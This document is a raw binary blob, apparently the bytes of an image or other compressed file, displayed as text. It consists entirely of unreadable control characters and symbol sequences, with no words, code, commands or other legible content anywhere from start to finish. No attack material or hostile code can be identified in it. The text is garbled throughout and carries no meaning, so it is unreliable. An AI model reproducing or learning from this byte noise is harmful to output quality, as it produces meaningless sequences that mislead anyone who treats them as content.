>�x�@�������?�z���*�BDQ����5N�_�>z�.�2"=ѩ^�L2���5REb!��h�f��#q* T�ڹ�JB	��`u� T6��#݌X| Y�G��fu� h��PO��QV�2��}ݭ$T0nD�V&��}w��G��&~Q�[�@�3րBP�w��AD������;~�(5I�{�%
���X��l��nKz �ԥ�����Q-R������)o�Џ���z���@�@͖��A����2W &h4�&$�D����C�����GV 8��r��/�u�~ �,�uu��S�l�V��� ?�[<� ��Y�_G�8%q����[���,��^3�
\lb�R�R=�@	�Q��de���3����0���0��E���@7[ur��nR�?0�e�Ŭ$��A P�V��P�U`W�
���q�D�W����̵�hD[y�'J�3��gb�;�y3p=#C��@�*���4Mئ$�ƪq�
�ܫӆz��n&�f��A�y�6x��e�Q>h� �n]�Z�9��if):q�ZUm�����6s3z��b@��\�AG���n�щ�3��9��R��o󌧭 F_�@��g����p
6����"��V�������Nl�L.E(��a���d�!�P�l;Mh����s�aA��qg�i�ڻ��e�
q��ߊ:���_6@kZG=�Ӈ�e&�`����h<f�2�L!^ࠟY�i�� ƀ�A:��/�;�v���k��Wӿ$��e�`��$`N�`���v��QUq�.pW�E'2�a�qk�@2��~�"{��S�>fA�u����1XA�PI �p%�6p�N�����pC8u����*t�W0�L�p&��L9�L�����	�C�@P ��~%Q%@A2�3�k�3q�z $��v`��# }��gHa���p�c"�C ��f"�"ƕ�� �s~\Xm�m�emׄh�rɡc8 ����lHd2�
g|0'`�h|�N�؇{�u
�f@l~�Dm�u��?��p��|��z�Sm9�%�vmc�h�ȉt�h�טt�p��p1���AHyR7 R�Kp�a��@l��f��9@�#�@��+oGY�`�+q���x����Ȑ2Xi�i� 
���ሀ�B(u(�R��p9��u�xq!3���Ș~���rYP ��h���g,Ɂ���3��DU9א���i� xp�Ѕ�B y	���yUl��u�HW]�p�v��Z���z�u%(G��( ���@n�BsiEy�Hr��x9RLم9��pT@Q�W�Hl^�	 �"E~Ѷ � 9vm �ӒՆm�0����wtv vɐ�ptH	:З�� ��bL�����Tp��W"�u0�����3�%�z�4-@��z��@y`GP��S��� x�IHw�pi� 
�7���  �P��T�R@ �" %�-`���*�l�Gh�Q� ,@�@c�	�Ymfx�|;�mlx�ܹF�
qP����y��a��X##09������%�)r"��g��zm7U�	4�8�����M�0�l���{�g���
y` )Ѝ�����:�塵�L��9�_�-�	-*��
��0#��2f�a@4�����zG�sڐ@� <P` ]؟�����X��-
W��1[�%���g�:�� 0Ge�͔cJ�����[����` �P�3��#�	�����X�z�a^g���"ܥ��IrBp���F��m���k	�@����!\�L��91^�VS9����	Q#f�h'c7�LaJ�j@旬��Ĳ@�J�)����j�9P��"g�����"&RL�A���X�m��z���x�I
�ڬK�~Z��V��9�>)�"�s\ʄ�i9+E���d+i����@��rk���а;���話��X,&,b9��?%z �;J���h�#��l�Q�fy�Y�Gg@<���@��+�W��ơ��b��$�*M�"�q�@ XPL�A;ʜP�L��R2{@�w�p����ǒY�е�0��Ӫ��72#�i9G�"&B�^���c ��9t+�� ����
�'�g�DY�ǂ�<���f�%1���#�ɲ`�}1�u�TL00�[-P��Q{��F�26��՗B��P4H��3�����[�N	�~j��R3�	� @Q�)�"0���;��̹��[�Q9���~�q���?Vvwevd$F���K������PPʡ�;m$�2�ÜË� T��{�բ�O��{+�s��X��
�G��p�k�
K6SeT��~��[��p����Q���@
X�a��E�&̫�#tkL���ʫ���z+	��^`���HdC|��Y�;0�`�YA���<����`����9�*�#<m,�����ƻ���ɛ��Lc�c5A�vn����i$Q� ��[P�ݰ��������l����Ƚ+����{������Ւ���@�)�u��ƺ��|�E��fG<��� ^۵<��\ȉ���Y�B+m��L+g+�³������̿=
�,w��	��^r��$���G<�����K�-aK���g�m�F�ټ�㢡@���DS�̼�)M�T���r`M��` A*t�S�g�A�y�B��p ���,�^K�@�ů����,�^L��T-�������.ʝ04�(�6�c]���Hb�s�e(j�:Q@	�\A�`�B=�C}Գ0^��@у֡��@m�9W�s[��T������l,��o�`HY%ѓ	YA��	� ��Wb����� ���%A�{���� ��p ����l�I�׳����v#9�,�91�uߗ"��*�@4[��%q�c�4�ҔH�%!թ�� 
a�� ��VE�Sq@	yaNKE�~P'����<p�<0a�C-�ː״p-ܠû�����9� ��-F���˜Μ���	�Rm4Y ��~��h�{�?PS�X���Y�W�Ƣ�	
F`8�#�нb�y�%����m�AMy����ೂݡl��hgª���@��(@��0��.�����W�)h,��?�:0ap2�2`����HY��:/w,@�L��@	���C	jP�G,~ ����,���}�Կp߽��Rlȹ����&,dZLWХ �c@�$3�[�O��b�3�m����'-`��`
��U�fn�Q��4-|�QAy���b0����Њ6�6`\�:p|�u�?�搀��]�mȆlԷ����`�PMܸmJ��$� �
>��RO;4�˜���^�唅�\^�+��;@`�2 �����7��0p?�)��Y���)`�{��`[ Ȑz�����v�|ip@	���*�Ť���Ѵ�ȹ��N����Eє�L雏��e$�L���+���
�����+�X��Y��pg%�$��;4c`	8����@�i �vzN�E���0sq8�i����)��}يLz��T��� ��1_�x���PŰ��@��Ԃ��Rl�C�����Ⱦ�����X�����-`	Ë�Q@�̿j�����	�0�9;���o�@����G�_�ٿP�Q�68�C��C��!�~�:p�����u�)i|n 6@���̰����� ��ז<���m	�Y<x���+�/_)^�81�	_y|3��?��\�@��B�Q�Af�����/�L�+}�����/�����R4�W �ҡc:��
�02d���5���GÀ�l�����7@ #s���/�t�����6���B�(J?~T� ʱ���b�lO=fւ���+3	K�t[���/"*��+�l�_��2��!O�$�R�"|�g���Xb��$���?a�딽Sң��u�A�C)����+X�\� !{�k{�@����6J�����#���1�*p�/t�Ć
3�(d��aBFh�~�@�h�	�Qf�^��&���m��h�� ����D�@�_ �"Zz��#�ح7c:IF%����r �
,���b(��#J�1��J*�癥��d��lA�/����"˾�ȌS�>4�g?�����2����`Ԁ@(KA��R��
��gB�,� j�$�.��t�ȳ̬��"�X��Rv�5�m����-�0	�Nt�mI�Ҝi�*m�v���-�n<0�+�Li�+�>kN��ꪬ��4K�0�XC�*�?D誠E1�@J}����L����A�j�1aH����nj���F6�>c# s���-v��և|-i7�z��(UT����Op����҉N�����B�:Z�,HӪ`H�+�������#W���K�� �+�@傌�@��!�F)��_L5��;x8U�O[jL[��F���jMǋ/:���Ly��|26{Q$ɍn8��k��(�p!�*���e�Z�y����9�Ƥ*���hA=��b���<���-ݧ��Ag�뻎���Ex��bR���	CFDd$��;��pp���:X��y�fB�sČL1��_0!��M�ȗ�z�D�g�ʎK^��&gExY�OСf�A����	NPr��_P v ���$��0�i8XW�P�2l�
g�!��2��y:�$�0�I�O��]
���/�$<�����Co�)�Tp��fh�#�9d!�1.x��n��4�F�.�k��~�3�	�`� !� � ,    � �  � ��HA	TF)l [�!���P�B�*5�L�±
 U4���T)R�\	E� � �`D�5h�p����O��h��5�W��H{�B�)�\��F�!A(2j�(ɠAώr��
�׳!ިQ�ĎpK�ݴ�D���g��_�D6����׳_���"�)�$a��<Y2�S6���F6�KitD�2��i�*sd��H�A��q!�B()W����\z��N\K�F? �'-�K��E��v�۫S�EZt�&E`� b�
%���p�B�;�ho�>.;�E!�B��Q!!�	!�� �����>�!G?���ۈ$��,v��%:PB�)� �hEDIE@A���������4��$����`D34�貄�K���,t#��BKQ@ђ��A���vA�I�P<�Y
PD3D�{>�B	�)�C?>�bb_��\�0�"�E%Ҡ�b�dJ�rJ�&P죠�	&ؘJ���%�Z",u�&�1֘�C6Dd�U� ' 8Ik8�`[A�En��`�(a1C �IY�K�-��0�-�,���	e.�H]��w���,v@�b?X�����C�
�
�!��\�@h��;PZ!���>�d*a_vq�)!��B����'��(��BkB	�j 2�@�Íu���8�����G��ZD�E�!'%2�A��>�9T7��p�/V��]�i��]P<,�F���,��{ �(��G��!�,����r �ςP�8�V0�����2� ��ڲ��9,���bB�0PD��h@E3��*'��aExF�A}�&C	���'�4@��d���喳�&�TI �Q�q��S(Og��B%ka����/�����
� ���vY����� � ���z��!�!���k,(q���V���"R�
'����|1`vU�D�Ve�l"
v
�-�э%υ���,ƴ<�8O�����'&vYol�Q���e"@!;���ɭ|���Vp��� 
����w ��HRI�P�Jp��y�@��,�iAJ �����b3��`7���E�WF`�4��nDJH��ְ �C	�Q���
 /9��t^���%�(f�����-��:^CJ��S.t��3"b��F~��'J	���7@�oX���PD�(�b	��>�3 4� p� `⬰L9�,��	�P�J� �	�,* 
��j!X�c��@��  �V��:� ~#Ĳr��9D���H4l1mOѩ���T�/}ih��P�ы�t�;������so�g����o?��"����
VXCZ�9ʙ\��3�����@��82��A�!� :�p���B���f؊|� �',+h*�z��
�\�E��j�N��DWQ�P�N/��f0���h�Ж�|T���NFR��OC	����F,�/����ԙl�t� x�Q���ZH����TD�b�Ќ�{��:Q�6-P��k�\%�}h 2XC	�i,��t��\�%,��t= U����][؃(�*64Y�p1,}��XU��DP�'�B�	"�լQ��:ʖ��A��āh�	�ȥ�5b�@����+�2ą�ΩA��@褃8���(�iꥁ�Lc��g���A�+��@�p�MXB7 �5�E�'6�	��s]�v��<��u�	(��e�Rfa +(��T�{;���'@�S���3� ��,i�h?F:������8?|�$���g?}`�Cg�+,���
t8�6�-5 ��A�Im���'>'����D�	Ը�\�atCz\{^��s�\��؂)���T��ʵ�ha ((���{\<V��9]C���0L"
�hZ��ɞE��Ŷ�~�6F!o�sp/�`ȷ�ݳ!�1�$�_�n�#�@��M
J'�T`����Z��"U�!�)4`a=E�I𖩩ۍꘉ'ץśʵ�xc�`�/�����Lf����R��$�-�~��%(x����M�0�|�0 �K����
��ea$;41`�đ���g	���]��y`<	�b��S�!!:����-o�������3  �����5qY�ո��u���������H��)�  l�{�Ҟ[��D� �Q��.�֎�^G��`��<n��7�d�
,�]X��>O�E�l�Tw����1�G�
@0!�U�������ع��!���3�h{Ri�.�����;������laM=��6&;d�+���W@0�[�o�= �|JP�* �
��H��W�7,U;�S���{K��s��43�^-�vcK�sy��X�p�v�`ŰG� # ��5� [��2P`}`F�"��)���-�4B�5�Q=c�[0�G~��<_�5�@  u
�&(bl��0}P.�80U }�`;�D�  c�	c0?.?��/r6-F�� Bu�EOJ`��X��#ec<#��}5����fW�&'�3�@Nx�Uuw��%� .���EQ�F���<�6jRk@J�	��r`fwA�p��y�PU@ @ X
. �r�\��p@w� -p/��eDV {P;rh�7����D�>\�*4�/�X<���C	Fpw��D�X��O!"[#"�����@y�%1R��v�WS(Q�Ԅ��)~�qk�@Q؅x�`C_�)�;�er@u0�D�5,�10 �X�@ ոg�!�- 0C	�P?{SV0{f���Xz�@=I�87$�T��'= ��I�U3D��h��>�>$��vy���*���6Te�%<�<�WHȄk"~K�j[@6b2{0.{�V�9OSs��AA�*�Q-�7�.1��/W� 3mwH�v8A��3���p��0@�tg1Or���wr#�r
�bP<5D�h�:��#m�,(T�/qN6�v�cY���<� ���p~��P�I�$)a�`��!(��l�*��@]��T�I �F3D�s�IE@ 	� 	cPzua_�:h1�US�R��/�'ht(VpK�pŃP�a t7����b����r�|�c #6�^�!Q\�R�%�u~���=6dAJ�<@JQ?`K$��2>�7OĖ�a� �#P��j�B�P���6���t� �I�yBn���OR�A������K�p	'��� �P-�5.���tC'��*PP��A�!&d�@ɗ0bF*=eȠ�&%)7�_�5PJ3;f�����Q#E�=P(;`N�#����
k���?0�� Y���j�0�6�X��u�RmQX=i-���AVP<ਚ�<�jjԀ�4!E$U�6�q3��[�0Y�j)�o�Ћ$�x6@J��%V*�Š"0b[�V3�*� ���|po��� �Bp��9p���m�����1�t���Р� 
� t�2-�)�z"�5)yK�C7��3@	<�=^b�!?��a�D�hy���f !�o��[43v)J+V���%v��v ��6�F9
�'�|��o��1>�Rl�u(SN�Tp�1�P����X�f��1 1���P�t8��:@���/q��ES�Qy]87��*V`oB!�� ��� b� tc�3���õ�I:k�[���p�)�	���q"	�� n��fa�7�*�h#s�60/	_��KzP���.9�J
�1 ���{���s0`�?�=�R�0�(����t�5'3` v �@6|:V;D��5}�ZOAP��h�������N�Gg�+p+��*2X���'c%��r��0�F��G%0ꓕ�)N>Pd����i��P�E���k���
�F92���#���c��@��=����_(��o yT��<V�Ȱ}�o 0*&.�օ+o�@UuP�E��N�0:�J�q#O��o��s3r8P��|�$:Ț;@K|>�u2k� d�
ʺ � 0;0��6Ip��G�ksv_'�:�	�)��S0|f��2y��� d�c�"�c��?���>��bc�Jpc�샣�c<�N{��|3��A���z�$EBE��%�'t0�X�/`z��I;PR������#�T@9��#0`@��*���,�RP	�� @�4 ������M�y�1>�����<a�3Ұ�@�E��gQ�	o�N����P�j��[�L3Ͱ��o�ȍ%��)6e��;]��rlɸKM�X���B 
� N� �e:  Mlp��#�'=m�	�IY�E��0�4��>�����<��3p��3�ޒ��&:�G>�
�8=�	�|.�u-Ա4#v4R/�	�?�X�b5����� �dgH7lN���J :  y��w�����{�����l�GKU�V��:�u�	j��lÖ���9��+��%[b6��M@��y>���"�&3H,L:4�c*(v|�<��6� ��?osA z��a��v� i�S��m��_zA�tm�ם�@~M�K�/�c`�XzU`D>�y8p�
�Ռr�'�#����Ry����@��"��n,�yb>p
�'��d�	�Rdζa�J7��)��D�Xs�AK�"���T$�W��/�����'"�u� p�,N��0��[������� U g���DYz����X��qp<�O�K�p��V�lv��>ah�*��*�����{TU^7����հPi���1��v���@(ot *(ta�ے��y��0�^�,�ױ�
����eB���ך��h�k`�t���҉�Z��  �#E��!���K�=q��Uej�V�	��ΙwM�bME����N�< #@(?�:���axT�������1�e$�'��b7/ɕ��O�{ށO 0腮׺� p�*�>�4i�P�jz�?�b,�H��Mↈ�u�8�Mdt�}r�K�j)z��o�F@��[F%�8�>���/�B>�c435�F P�'�h(�PO���y��X�����H�'R�8� ���Io���9��	�N�C��H/ݪp�랚9��[1�Zh~
���P�ǜ���0��ې�aι�e��`r�% lG��)�.�fo���pk����X��'.�'�G(=(q�X]��yl"u�X��*n
�~�M��- Bd1&��B,�Aȇ(P3��l����� v��A��!C>�\��$	V����[1H$ C��6	K���Q��Y%a�X!G�,= �Lm�DIYR0P�Z7a<���V�,�?2@!1UVʗ*W��Q��\y���ǔ�^.���T�G�A��l���Èa���B�5;��,Y((��`�!�@�8�b��7~��b��Ȗ������ǩN+����`�Q� ��s)zv����Jz,��t=L[V�$+������qK�Y���B	&]ZU�e���ZA�~V�o������R,���A���l��PȘ�P��?�`�N$�B�O>yf�ʌQ@ԜPE5U(��F�4�#�(@��-�[L?9,I	=�!	�Y�x�À�K��bl0�:"�S���|!�Jء��d�D#R�b�s��d�4苷�{�)�"ۮ�l���j�l03������.bU�,!� �'F�`T�Bˢ"��L��pb�#��ƍ���V`�QG{��Y�z����l/�Yh�+F���J*�b��@hI��؇�}�k*�*�*���,k	a�X.��`K�?1�׼��K��[�B�*$��^����HJL�>0H:!@�� <% �$��!�0�c;�Q�_ ��0���5�1a��J����_�셖Yx��+(�iK#��u*|V�e��!����$i��[���8���n	��v��7����$?��@ 4_��/����w;��K/ߒJ�8:T1�cU\�� "��$�a�3U���Xp�;���O40S
�����nh�i�\h�%g�h�
`�ڞJ��C�dB���"{x�����y�8�,&�
�8P�����T�;(���?u�7}�uA��A� |c�>�����2�c
)(��3�t�c.�iH6!X#��@� �@J^��UcQ#�I[�3��t��<%� #�`.������m�Er
,�P��#W��r ��'Z0KJ��C��$LӀ��  ���Z��30�|�nV9����(�Q��k2�@
����`��(SY��L�*̜���@�7�%���S��/�	�%� %R�Cj�"��.zr��P�(̎��Y�NM�!��2h 9\�NxҍY,�� �Pha$����Ï��`Lk`�pP����w�$���P�_|2��ş��YE����KTD{Ԕ�,� |���BD(�)��Mh@�)�]dD��������(��)e�7� 6�sAZ,�IfY��`�D��,���7�����>���������< E0�ZJ �l3f����*T�AQ��� ����� >AJ<Z�&L䐨E	�2�����qf������\0�#����<�! t� �p�$�z"��S!��J"�/]�?�$�n�ʫ�����Cvm��
��oؖ�7��MӃ�6� �&-u�0Hxm�Ѓ�@`�������P� �5��
�p�Pq XaIs*4����G�a�!x�.\e��'�W�:v� �(�Y��t�( y�{�` Y��E<���o8s�[K���/i 9��A�ۍ�EI(\	�uf�l�)e2۴1��zY!
r0����E@*Є&�MCb�@�"T�R�Z@�����5���@L"P(�#�B(9��HZ�J�
�����)� ��0�T��WW
\� s �p 	��W��H/y"	
�  x`@	H ̼�g?	N�~\��P�fb��-����by�Ё��oQ�l;h���h	�r�1@-�P�Zn�V��@R���}��U�_�� ���Ů �s�!���֏$��e0JHrJ���`a(�� �|�3
��� 	8�F[�����0�W �sh4�(��c�~�,�+ʁ���YήK�"v=��|0pvI����l���-I���{��EX�$����[Z��@�P!T�� <���!L�8Ǜ�q&X ��f�`��U�o�a�p��	%���G�Ĭ�	:�A����;��m�H�b6oB#	F0`�+�o�'��j��� ��_����b�.��2 �� W��4��%���� �0
7�p�@�� � L��x�{�ԋ�x�c1��
#�<��0	�7P�R�ŹF1�x2\��('�ʗ)H{��^�gۼd�B�m��G1j^V�z޶N���f�(;-0�dA���x@�29�c*;���1�C���{L2�� �? �O���|� xQ�B��y�7>�o��ڠ��܀`��<*�Xh<����7�#:"�Ç��-���(�2��'���
 ����[:�2/t:��` ������rC� �0�(q��{>��X��
� =؁� �����8<=.(�/��oB?�C*$*@�8��?*(�1 TS�P`��#�0��0@�C��6P�*�5 `�#(XQ�� �.@��@���)ˈ�(�����3J,��c�y� (���3O�Dҹ"�q!Ёn8��	�����WԅK��҃'t
98Hy.9��� ��p��ʀ(�"����X@��ˁp5p,ظ�C� (@t4@�C�6��4P�2p$ �*D+���(@�2FtD�(3�B��;�|�GF�+���O�� �:;���x��xW,����eس%��XD8y4��� Y��(��؇�۴��C�9��
ظQi<�����2�)��9  �� �<�F�s�� o� @�� qd�6�B��7�?h�9��#�	�����������|��}��gH��q�^�KO�39�],�((����˅U���@;(Z�3�ޠ!����̏P��K�'ZI9Ѐ&����<�dJ1�<t��l<�,@�|�p�� ��7���!f��C�2 ���� (�0F<����ǣ#��( h3�S�<�˸�������� �(�S���̅Y� Z@����
1"(͂�7�H����I�h�H&p�(���%����l�F6�?��h��5rD�8��<�T `'@��|�ؼ�P�L�,9&����� ��6@$8N��2�ڈ
��)o���ю���|^qұ��E��� �/\�ly��+ي�Mʀ�z�M �`�+����e��1�(�����\��CU���D�*��Fd�����K���LM�Iq4�;�O�H8��2K#KH�����G` 9R!��N�,���P�J���ᅈ,�ֱv�
�P��+ ���!2�E�8�,t�(�"�
��
}S��h�6�)8ǈ9M�L�-���l=��lFƳ�x0Q�1���h�  �����Y?��<8N�D�\����a.b�7�
���>V!j8ؒ�q0"xX�	� ��Т��r	9` � � |�U_i�c%��[�Ɓ�-�2�Oi���?���i-@��`��Uʙ�X�2�N$��08��:�XNb,Z��L ��O>l�O0!I��0��I�d�� t���0
�h��%ȝ�$�}%�/�x� "���Y8X �L��?�?:��H8�2���$�@��K9и�T\ݿ6�<��<gD�Ƶ<��� �IP9���0 ��k����9�>8�&z�{�A9����"��� �H)F8ł�KV���^h�_�#����,�XI��׺���L= Zľ�� �MB����-���D�P�1U��+@�g-D@@(�
:u:�H����C���q���+�%W$@�IП���� ��I �(�^��5���WN�j�3~m�� �� �`��K��l>Zؙ(	
�=��:[�\
��у�8� �Y	|�)��7 ��ΤC�Px���$�5B��å*.�@���'SYHRC�W�SD`��`���Y`H��5`�E`�	��L�]���U�������:%�!�\E�\EC��I��0 1�M(�M�W�e9(�����(�O��SȀ��(�V35�%\Y����4�B��]��4�T�~x�TQ DP�E �M�2@�;L -4f$���A��@�96k�5�]	N���!uC���l���%�IZ��q�C!dP�舖�Y$��� ?Z�����}�ϫ <p�Q�I�Qb��:��5`�L��B��-�I(&�_�e�2��;رB(�#P�d��a;�v�*`q́:��
��9`G��㬂���5�|Ђ��r��y�"9����� �,;x��ILZ;�+� Ȭ-�ON6�x+`+X�#Xp��r�l�ގ��l� 9��gU�D`�ӀB���Ch|J��D @�l׫2�IX��G��J(�Ih�0�2�R�H<�f&��(���'�k��P�Ũm�OB��H>��K�@;�I�I� �U��1k|���B��&�U����&Y�؁�� x��khWSf���m��0P')�?*xMqT���1DX�C8�q� $ ��X��|8@�ć� �cjn.jՀ#��P�	g���>!��^���N� (�x�K�&n_ؙ�L���֒�M p�ĵ^��&=�N������C	��p�Q�_ б#h�L�8<%@l��l�(�r'J&`$��0-�;l[�D�/ �0�8���Ð��M�U�#��L����N	�p�D���ya�S (�(H�����.���� a�d"�,m��M��&��}�:/����}(�"������ i�<D���C`�/�����r]��Y�uZ�]Ѕi���-)��P�r�C�D��6p�����-8�*���>�`����ヴ�N���E�����ԑ����q髨JnBx����!�J� +�9�V	|ج�>�9��*������)@�>����PA�Z�u\�x�]�����l�S:|���g����_)��`�I��6(��۟����� ��U�q���N�3_#t~ٲ�(X�
`���r�$�[d�����C[���w+ �E��O�S¾��(�H���9�2�k���I��Yl}M[�x[�u��x]�u�d��S�C*���_Y�V�6��)���6 ���7��^�?p�I�";j�H"��&�}�w��9+�ص���z��_`�z#�(xB"�+�,�Ѭϗw.�.�L>؇�	�Fsk������c+X�.�M'�Fol�r���Y�V[����f�u&U��'�*hQqN��� '��+�. �*��K�=�ο2B�y� 9�V� ����(��I���W�\�"J�8����0��(D��QRB�D�A���r��`����;V��c�$� D����E�(a4�"�.�rؠ`�'�N��˫W]b��;m*�(�Hi+�(���+�̀62��A2`-���P��a�����1>��b�2� $|�X!�e�� N�(]�t�V�`��!Ŋ�/��h�B !��#�	�9r@�,�oE� �ﳩ��-+�+Y�
9�W�0b䓋&��A"��Flp2�J�T������X\�v��_v�UE��RDu��
(�r�
���(�qD	�Y��@��>%TR��\LVYf��V]g+B,$p��
���\	?J
���L.�&�DD@�-�pd�n��$��I%�a�ɡGD0`���!�G?r�F����@t|2�R��ll��W��  �r�W��/c��W�]0�UT�P`$e$h)`A�$�#C(�X��e�BPA� G�kh��,�ʅ!J(�e����
J� �y$���)r�V�n3�B����C�m�C V�0%!��AH����e4�"G	�X����L;�,����8D����]T���ƅ},:�.����X��5�%Tl�T
PA .T*�R�7@$%x
D[��e�,Ѐ�?;h0C � ��4�*��,��b+e/	K�!��BF���D[���R���2�-�P�BBia	,+h��&P��s!h�o���>z,���xQ��OVYe�9��\��� �q�ĺD��ėT|	ƘO��L���"�A�P� Eb�e�\R A�#o�0C6G1IQ��p=�D��R�ÛSBF0b�2���/RSѴW/q�V쀬%�;��d&!>!ź���[�#n��JX�ZUL2IJT%���"��r *l@P��X����ɸ�-wh�Bs# � a)���.8X�8�!m���� |�!
4��h�BT�8$�̊��3�FX?��� P[�3��i�BH9�/f��b`���@����W=�>61/��k[+�H��;� �$4`��*�#�� H� �~�#H.pQ�h 4*�d\��p�2�A.'D��P��脣
fp���n7c !s+�h�0�QB���3�
��]b�  �Qb�����fY Ix���h�4��`>B�]�	d.XI~A�Bf�+ w��"`8����, !Ų���+L$��1PP,c� 0+\�]�2��%���Q�N)D0�R4��Δ%U��(Av�%0'=�І��2�ԙ�y43��,�@�0�D5`
A���%q�@����2�"T�=WQ�A�ù� (�B�ps<Lr�Q�X��FZ�L�-�a�Lect���И#X�@.8��;��Mo
�D�4�$4�-y�[����Q���K�.1"O�-�����	�<����I� �>B�� d\)�cv���
3�0�;�A9��8�?R�Z� .��C1��j�j���S�� �p�K��%���I�.V8�[>��.P�B�{��
��?�e�tՃ!�pH�!�"ѢHĸx 	d@&��I|UEKX�`�>䰃7lb$�c�骤���2��C�&��;^�	� �{,䠸#P t�0�-Ar�h�0��ܴ2�\m�Z+X�lq����h�*|!@���, �T�(E0B ���D���|sH�^�xd��v0�@�腀Wb�)0���*�D(9e��pN��1��:"�H��-x�Ę�B0 �*@PgQ�0�|``d&�\�����14�!kh0R��1 &xl��`"c6-��e��
B��1(BP�h 
��WIV)����[�z�1��C%�F�s�=`)���-x��0`92�l��V�S`��}!����� ;��h��3���M�����O�	P��O��C��xu�=��u�Ht%v Q�-.�T]��
4@�X'��8x6n��ر�r w_B4_i�0��o�"��@���/���<WֲԪ������X���u�ǥC�VZ�(��TY��ؔ�<u�	��4V%��S���xs?��c���8F$pgl#֖��}�y�����j��0�� �f�P�"�~\Ȼ@�����D��F��۪����J���(��\�+r�#ɛ�ˢ��C{���Aj�Ƶ��T|3*WL�f�͠�VE�� !��	�1
o�v�Pǐ�0&/g���pF4D�qUZ1J�LE����D�]l
^�A��$�@�"@�@?Ѐx���e��U�͹�
����TFp(A?l���H@�XJ-��@.$X
@���YX���t>�
DM�Hr������Վj@T�q���)�1���-84܂�܏��I������@4   �ZTР|�5pvi��!A\
��>�� ����R=혌PN(�,p�#>X|9�dH
�Ȇ���#�����J=-�@����TXݘFI��b��hٔ�T���s���Nw4�����0
�:�94�1���.H��!�9C2J@�38��R�������A��dA��E$hR*���l�xH%�Jg��g��-IF?xg�եd �R�� FO��@��K���C���4�+��J��R8��8��FZ�/�0C�`Jc�9#4BcJ#LJ^� si#��Ul@�����[$��h�>�N(�#c$�������dpq�>�J�H�p�D�� t������'"_���,�d�������ٯ8�X_�N8��G�٘�RHƀ��1,�Ij�F�9 ` ��2�L^�K:fLJ������ f��l�|�P���P��]�P�"A0@?HI d�>�@�De?,U��!Lċ�9Ad@pD1�@� �qE@�0��|%(D��iQ?�ȖD�]
�@��^v�8m��"��0�1TcF�K&�5*�7��{*L���J?Y&N�!fb�Y<@Zth�c	�@� P] 4ADA?��P �^T�U*n�����a@
t�/���0�,H�p�W.gn�]��(�0 �Y ��8yGw�Y��h��h��e�g0c��6�4*��y��24��>�78��1����'��Y��0A@T	�� 7%(d � @Ѐ����a��\n��hA�K@@7��p
�X"��et�0�P�T (� (� ���hk�����v���(�fj �N h�/fA'�g`* zB�cƧ{>�����9MJ��~��e�jW\WW�$�
��$T�A�� ?E� bM+h�f('��>����↡K8�j���^ͻmü1�P�(|�>j�}��m�'�(�jT�wT�w�F���8�g'(@'$���jnC�a�Ƨ7�¬6)��g4�Zua��*�>RXTP�PA����@�р@E�K��`������DI���e��A@AR���C�ٺ�k.�F�h7̛<-#P��~%�J-( l|���k��@������؊��h@v,@㐞�6<C
�5^c�zC=xCx��-���3��������^fW�~��Wt�Z0�  A`|S�Aج� � l�޷a�ǰ�A��#A�e	`��D ��0��/���A�F$2�@
0$%� �6��RG�nd�r.'�N����V��*(���.��/�-�C��5n� D� ���m*�o*$@�����*Y�~j�.�6�����H�h>�j�f0@�"Vba�m�ć�ȍ�U����٠���Fm���2��Y� #�²x��kHm�����2�4/4A�p��Ā*P@'��H�$��0F��m�B�ޖ�ޖ���A*0�*M>�di���%0��
���0A�A%�A�F�
�f@A��-�@*��T[�D	t�@V�B8�j.��ӻ���J����@���.#��r �L�r���0���2�|��p'���p�.@�:���!Ď�޶r��-3Ĳ2�����ql�*n�Z�<a�[@��#�[ ��
Lr�
z.�ƾ�1��8�"��D���B�=ϡ���ۢ�@!�n�.'9��"7� �N2<Or � &g2����m̀*|rA'dA���~o�>��m0C���ԃ�2�5�B/x���XZ-ٮ�gYX�}��,Jz���d<Ԩʁ!B�B��	O�B(��ۑ��ږ-��<�����5�[m�F��(9�92�r���#�n���<@ X�<�3>c���-A �@P (�$C'��18�A��[����o���r= �-܂WiΕ^�%�����^1�� � ��&���j��ң�Y�������%��.������ٝ��HFXϻ��;�2�T� 2 C7@B� ��5@BUc�<[5�ꭞ��辴 |����t��1 uS7ݺ5��r4�$��C,3���XP�TH��dNW�ʭ/�a3](3h@8Ӹ��C�P�U�HA��.*6�#��(<p�8�i���DD\͑,Ak�6m�Amc8m�smoC��[1�x1PC1\�o7$d2=7��Ͱ���A4�ڲ��Tw(4B@t��nww����X���΂WQ��G_���������Wp@������ AtT+���%>��mdE�l����)�f %,��mP5��("��hmK��
���mo��vC7��CC�R�0XN�xp7>s������0�f��x�u��C{�5�rCCt0 �H��V]L�(�4�B2�ڔ�7!�SWʢ���@�pAۉ��N@X%�[G��!$�!��YA�m��5xi��/�rf����6:��K12�6����C�%������c�f�'�A���x't�sG��g����A�u\�i���HQ���"��VY��Z����G�z�#Ik��@?آ��{V=b�u�N���y�Hj����k�<P�����gV���_7,,��!�.4$�W\4@:Vg2�8������;7Yw§�z��x$<�zC]9���,����U�U�79ZŚ.=)��/�#@�ydπd���iA�Ɂ�V A��^iP;%����R��97�/�58r�śJ@��@�-��r�.��0,��WмW�<K��w���֋��3w�/ tK§���_wc�/߷C<ĈU(�圕9vy�a~�$
L�H_� �� 	ط)=� �	�#�Ҩ�W-U��D~� ��嗶�������}�ĭY�x��K�aK�Z��%h�t]�� c �a�ФI�
E)#�1>���IH�NdY`�ANd΢Esv�7gʔ��%��,��>l����d����� *4[�t!D�K���]]���V��ki/\`R�
(82�`��M�;v�X�320����J�b%�;�(3��s�^�4�RJkɒ�<
�X8K�h�tu�����*b�ȱ�ǏE���;K�-�8�I�X'c�k��ٶ��$4 }���[�Z��څd�̙��ShѲ'�-Z���*�"�*u����/���!�(���!��H��"Ȁ;$��ʬ�l�-8���f�e��:HaHS
5�̂�5�*��"��h#�F2��$X)� #P%��P ��[��d�Kf�c`å��X���t1O*��Bǜ�́����r�����e���d(c��f� H P@K��&р�x�C���20B$�,�̂ѬCZh酩Ҷk�n$h�J-q���%��(�@n�Q��v����,�H�P��$�t���-�L�V��!S�K�<t�a�Y�6,��dSF��˜�� � Į�Г���2�I B��+�`p+4�$݃��.���Ki����\��Kc���x(�Y�{HU�"�͢V7ʭ������,n6@�^}E2�"�&L0ǜ�5����n��2��KoZ�
